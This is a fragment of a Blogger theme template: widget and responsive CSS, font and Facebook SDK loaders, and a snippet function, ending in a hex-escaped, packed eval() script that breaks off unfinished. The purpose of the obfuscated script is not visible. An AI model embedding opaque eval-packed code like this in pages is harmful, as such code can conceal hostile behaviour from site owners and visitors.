}
#adwidegt1 .widget {
margin: 15px auto 0 !important;
}
#adwidegt2 .widget {
margin: 15px auto 0 !important;
}
#adwidegt1 .widget h2, #adwidegt2 .widget h2, .post-author-widget {
display:none;
visibility:hidden;
}
#ads-blog{display:none;visibility:hidden;}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ff7f00;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #000
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2b2b2b;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 12px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #efefef;
color: #000;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;
letter-spacing: 1.5px;
font-family: Oswald;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ff7f00;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
display:none;
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top:5px;
font-size: 22px;
color: #10b765
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.lowerbar .list-label-widget-content li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .list-label-widget-content li:last-child {
border: 0;
}
.list-label-widget-content li a {
color: #282828;
font-size: 14px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family:Oswald;
letter-spacing: 1.5px;
}
.list-label-widget-content li span:last-child {
color: #f6b2ca;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child,
.featured-widget ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #333333;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
letter-spacing:1.5px;
}
.PopularPosts ul li a:hover {
color: #a0d3db
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.item-meta {
font-size: 12px;
color: #bdbdbd;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.body-row {
width: 96% !important;
margin: 0 auto;
float: none;
}
}
@media only screen and (max-width: 980px) {
#featured ul li {
width: 100%;
float: none;
margin: 0 auto 20px;
clear: both;
}
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1 {
display: none;
}
.slicknav_menu {
display: block;
}
.menu-mobile {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image a {
height: 250px;
}
#meta-post {
text-align: center;
}
.index .post, .archive .post {
text-align:center;
}
.ty-re-li {
float: none;
display: block;
width: 100%;
margin-right: 0;
}
.social-item-name {
display: none;
}
}
@media only screen and (max-width: 480px) {
.headerleft img {
max-width: 70%;
padding-top: 12px;
float: left;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#meta-post {
display: inline-block;
}
#meta-post .post-labels {
display: block;
margin: 0 0 10px;
clear: both;
}
.other-meta .other-meta-desc, .other-meta .other-meta-read {
float: none;
display: block;
text-align: center;
}
.share-title {
display: none;
}
.social-btns {
float: none;
text-align: center;
}
#sidebar-wrapper {
max-width: 100%;
}
.index .post-outer {
padding: 0 0 10px 0;
}
.ty-copy-container {
text-align: center;
}
.temp-cred {
float: none;
display: block;
clear: both;
margin: 5px 0 0;
}
.ty_footer_copyright {
float: none;
display: block;
clear: both;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.related-thumb {
width: 100%;
float: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .resumo span,.archive .resumo span,.ty-author-box img {
display: none;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.top-bar-menu {
display:none;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0;
padding: 0;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0px 0 0px -35px;
padding: 0;
}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .headerleft-wrap, body#layout .headerright-wrap {
width: 398px;
max-width: 100%;
}
body#layout #headerleft {
display: block;
float: none;
}
body#layout #headerright {
display: block;
float: none;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding:0;
}
body#layout #sidebar-wrapper .section {
background-color: #ff7f00!important;
border: 1px solid #ca7900;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout .sidebar .widget {
margin: 8px 0 0 !important;
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .tm-menu .widget, body#layout .post-author-widget {
display: block;
visibility: visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Oswald:300,400,700|Merriweather:400,700");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
snippet_count = 180;

//<![CDATA[
function removeHtmlTag(strx,chop){if(strx.indexOf("<")!=-1)
{var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length);}}
strx=s.join("");}
chop=(chop<strx.length-1)?chop:strx.length-2;while(strx.charAt(chop-1)!=' '&&strx.indexOf(' ',chop)!=-1)chop++;strx=strx.substring(0,chop-1);return strx+'...';}
function createSnippet(pID){var div=document.getElementById(pID);var summ=snippet_count;var summary='<span class="snippets">'+removeHtmlTag(div.innerHTML,summ)+'</span>';div.innerHTML=summary;}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

var _md45CD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4f\x20\x57\x3d\x5b\x22\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x51\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x49\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x7a\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x7a\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x48\x5c\x